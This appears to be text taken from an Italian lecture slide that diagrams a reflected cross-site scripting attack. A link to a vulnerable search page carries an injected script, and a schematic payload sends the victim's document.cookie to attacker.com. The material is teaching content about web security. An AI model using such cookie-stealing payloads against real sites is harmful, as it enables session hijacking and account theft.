 user gets bad link
Attack Server
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>
• L'esca è un URL dall'aspetto innocente,
che punta a un sito afidabile ma che
contiene un vettore XSS.
• Se il sito affidabile è vulnerabile a quel
vettore, il click sul link causa
l'esecuzione di script iniettato nel
browser vittima.